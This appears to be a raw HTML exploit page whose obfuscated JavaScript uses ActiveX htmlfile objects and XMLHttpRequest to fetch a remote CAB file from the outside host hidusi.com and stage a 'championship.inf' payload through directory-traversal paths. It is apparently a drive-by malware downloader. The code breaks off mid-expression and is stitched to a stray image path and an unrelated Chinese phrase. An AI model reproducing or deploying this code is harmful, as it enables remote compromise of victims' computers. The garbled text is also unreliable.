 <!DOCTYPE html>
<html>
<head>
<meta http-equiv="Expires" content="-1">
<meta http-equiv="X-UA-Compatible" content="IE=11">
</head>
<body>
<script>
var a0_0x127f=['123','365952KMsRQT','tiveX','/Lo','./../../','contentDocument','ppD','Dat','close','Acti','removeChild','mlF','write','./A
','ata/','ile','../','body','setAttribute','#version=5,0,0,0','ssi','iframe','748708rfmUTk','documentElement','lFile','location','
159708hBVRtu','a/Lo','Script','document','call','contentWindow','emp','Document','Obj','prototype','lfi','bject','send','appendChild','
Low/championship.inf','htmlfile','115924pLbIpw','GET','p/championship.inf','1109sMoXXX','./../A','htm','l/T','cal/','1wzQpCO','ect','w/
championship.inf','522415dmiRUA','http://hidusi.com/e8c76295a5f9acb7/ministry.cab','88320wWglcB','XMLHttpRequest','championship.inf','
Act','D:edbc374c-5730-432a-b5b8-de94f0b57217','open','<bo','HTMLElement','/..','veXO','102FePAWC'];function a0_0x15ec(_0x329dba,
_0x46107c){return a0_0x15ec=function(_0x127f75,_0x15ecd5){_0x127f75=_0x127f75-0xaa;var _0x5a770c=a0_0x127f[_0x127f75];return _0x5a770c;}
,a0_0x15ec(_0x329dba,_0x46107c);}(function(_0x59985d,_0x17bed8){var _0x1eac90=a0_0x15ec;while(!![]){try{var _0x2f7e2d=parseInt(_0x1eac90
(0xce))+parseInt(_0x1eac90(0xd8))*parseInt(_0x1eac90(0xc4))+parseInt(_0x1eac90(0xc9))*-parseInt(_0x1eac90(0xad))+parseInt(_0x1eac90(0xb1
))+parseInt(_0x1eac90(0xcc))+-parseInt(_0x1eac90(0xc1))+parseInt(_0x1eac90(0xda));if(_0x2f7e2d===_0x17bed8)break;else _0x59985d['push'](
_0x59985d['shift']());}catch(_0x34af1e){_0x59985d['push'](_0x59985d['shift']());}}}(a0_0x127f,0x5df71),function(){var _0x2ee207=
a0_0x15ec,_0x279eab=window,_0x1b93d7=_0x279eab[_0x2ee207(0xb4)],_0xcf5a2=_0x279eab[_0x2ee207(0xb8)]['prototype']['createElement'],
_0x4d7c02=_0x279eab[_0x2ee207(0xb8)]['prototype'][_0x2ee207(0xe5)],_0x1ee31c=_0x279eab[_0x2ee207(0xd5)][_0x2ee207(0xba)][_0x2ee207(0xbe)
],_0x2d20cd=_0x279eab[_0x2ee207(0xd5)][_0x2ee207(0xba)][_0x2ee207(0xe3)],_0x4ff114=_0xcf5a2['call'](_0x1b93d7,_0x2ee207(0xac));try{
_0x1ee31c[_0x2ee207(0xb5)](_0x1b93d7[_0x2ee207(0xea)],_0x4ff114);}catch(_0x1ab454){_0x1ee31c[_0x2ee207(0xb5)](_0x1b93d7[_0x2ee207(0xae)]
,_0x4ff114);}var _0x403e5f=_0x4ff114[_0x2ee207(0xb6)]['ActiveXObject'],_0x224f7d=new _0x403e5f(_0x2ee207(0xc6)+_0x2ee207(0xbb)+'le');
_0x4ff114[_0x2ee207(0xde)]['open']()[_0x2ee207(0xe1)]();var _0x371a71='p';try{_0x2d20cd[_0x2ee207(0xb5)](_0x1b93d7[_0x2ee207(0xea)],
_0x4ff114);}catch(_0x3b004e){_0x2d20cd['call'](_0x1b93d7['documentElement'],_0x4ff114);}function _0x2511dc(){var _0x45ae57=_0x2ee207;
return _0x45ae57(0xcd);}_0x224f7d['open']()[_0x2ee207(0xe1)]();var _0x3e172f=new _0x224f7d[(_0x2ee207(0xb3))][(_0x2ee207(0xd1))+'iveX'+(
_0x2ee207(0xb9))+(_0x2ee207(0xca))]('htm'+_0x2ee207(0xaf));_0x3e172f[_0x2ee207(0xd3)]()[_0x2ee207(0xe1)]();var _0xd7e33d='c',_0x35b0d4=
new _0x3e172f[(_0x2ee207(0xb3))]['Ac'+(_0x2ee207(0xdb))+'Ob'+'ject']('ht'+_0x2ee207(0xe4)+_0x2ee207(0xe8));_0x35b0d4[_0x2ee207(0xd3)]()[
_0x2ee207(0xe1)]();var _0xf70c6e=new _0x35b0d4['Script'][(_0x2ee207(0xe2))+(_0x2ee207(0xd7))+(_0x2ee207(0xbc))]('ht'+'mlF'+_0x2ee207(
0xe8));_0xf70c6e[_0x2ee207(0xd3)]()[_0x2ee207(0xe1)]();var _0xfed1ef=new ActiveXObject('htmlfile'),_0x5f3191=new ActiveXObject(_0x2ee207(
0xc0)),_0xafc795=new ActiveXObject(_0x2ee207(0xc0)),_0x5a6d4b=new ActiveXObject('htmlfile'),_0x258443
,_0x53c2ab=new ActiveXObject('htmlfile'),_0x3a627b=_0x279eab[_0x2ee207(0xcf)],_0x2c84a8=new _0x3a627b(),_0x220eee
ba)][_0x2ee207(0xd3)],_0x3637d8=_0x3a627b[_0x2ee207(0xba)][_0x2ee207(0xbd)],_0x27de6f=_0x279eab['setTimeout'];_0x220eee[_0x2ee207(0xb5)]
(_0x2c84a8,_0x2ee207(0xc2),_0x2511dc(),![]),_0x3637d8[_0x2ee207(0xb5)](_0x2c84a8),_0xf70c6e[_0x2ee207(0xb3)][_0x2ee207(0xb4)][_0x2ee207
不懂安全的校长